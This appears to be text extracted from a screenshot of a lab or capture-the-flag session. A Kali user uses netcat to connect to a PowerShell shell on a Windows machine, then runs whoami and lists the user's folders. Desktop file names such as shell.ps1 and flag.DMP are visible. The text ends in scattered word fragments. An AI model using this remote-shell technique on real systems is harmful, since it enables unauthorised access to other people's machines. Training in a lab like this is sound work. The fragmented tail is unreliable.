 root@kali:~# nc -nv 10.3.36.49 4343
(UNKNOWN) [10.3.36.49] 4343 (?) open
Windows PowerShell running as user abdullah.ozbay on WIN-86IUM3U4HDK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\abdullah.ozbay\Desktop>whoami
win-86ium3u4hdk\abdullah.ozbay
PS C:\Users\abdullah.ozbay\Desktop> ls
Directory: C:\Users\abdullah.ozbay\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 31.03.2018 16:40 UI Dump Viewer
-a--- 14.03.2018 16:44 247934 messi.jpg
-ar-- 04.07.2017 19:34 854072 putty.exe
-a--- 02.04.2018 21:43 4446 shell.ps1
-a--- 31.01.2018 10:59 228649 shmat_ccs12.pdf
PS C:\Users\abdullah.ozbay\Desktop> cd ..
PS C:\Users\abdullah.ozbay> ls
Directory: C:\Users\abdullah.ozbay
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 20.02.2018 17:14 Contacts
d-r-- 02.04.2018 21:53 Desktop
d-r-- 20.02.2018 17:14 Documents
d-r-- 31.03.2018 17:20 Downloads
d-r-- 20.02.2018 17:14 Favorites
d-r-- 20.02.2018 17:14 Links
d-r-- 20.02.2018 17:14 Music
d-r-- 20.02.2018 17:14 Pictures
d-r-- 20.02.2018 17:14 Saved Games
d-r-- 20.02.2018 17:14 Searches
d-r-- 20.02.2018 17:14 Videos
nessus
script
yar
http_
default_
dict.txt
eser1
Michelangel
o.jpg
flag.DMP
Network-
Monitoring...
audit